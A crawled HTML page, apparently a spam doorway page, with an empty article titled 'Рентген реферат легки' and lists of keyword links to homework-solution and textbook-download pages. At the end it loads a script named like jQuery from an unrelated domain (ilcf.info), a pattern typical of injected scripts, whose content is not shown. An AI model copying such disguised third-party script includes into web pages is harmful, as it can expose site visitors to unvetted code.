

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-rentgen-referat-legki.html
body_size: 1958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рентген реферат легки - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рентген реферат легки</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-onlayn-reshebnik-po-angliyskomu-yazyku-5-6-klass-biboletova.html">Онлайн решебник по английскому языку 5 6 класс биболетова</a></li>
                                <li><a href="t1wh-skachat-elektronnyy-uchebnik-po-materialovedeniyu.html">Скачать электронный учебник по материаловедению</a></li>
                                <li><a href="t1wh-vakcinoprofilaktika-referat-immunizaciya-naseleniya-v-g-surgute.html">Вакцинопрофилактика реферат. иммунизация населения в г сургуте</a></li>
                                <li><a href="t1wh-reshebnik-angliyskiy-perevod-kuzovlev-9-klass.html">Решебник английский перевод кузовлев 9 класс</a></li>
                                <li><a href="t1wh-skachat-uchebnik-po-angliyskomu-agabekyan.html">Скачать учебник по английскому агабекян</a></li>
                                <li><a href="t1wh-gdz-matem-n-a-tarasenkova.html">Гдз матем н.а тарасенкова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-russkiy-yazyk-2-klass-soloveychik-kuzmenko-chast-1.html">Гдз русский язык 2 класс соловейчик кузьменко часть 1</a></li>
                                            <li><a href="t1wh-reshebnik-k-uchebniku-po-angliskomu-biboletova.html">Решебник к учебнику по англискому биболетова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-russkomu-yazyku-7-klassa-baranov-2003-goda.html">Гдз по русскому языку 7 класса баранов 2003 года</a></li>
                                            <li><a href="t1wh-shkolnoe-sochinenie-na-temu-v-chem-smysl-zhizni-i-cel-cheloveka.html">Школьное сочинение на тему в чем смысл жизни и цель человека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-po-literature-8-klass-korovina-zhuravlev.html">Решебник по литературе 8 класс коровина журавлев</a></li>
                                            <li><a href="t1wh-gdz-russkiy-yazyk-10-11-v-f-grekov-2010.html">Гдз русский язык 10-11 в.ф греков 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-stara-programa-9-klas.html">Гдз стара програма 9 клас</a></li>
                                            <li><a href="t1wh-.html">Гдз 9 клас алгебра єрмоленко</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
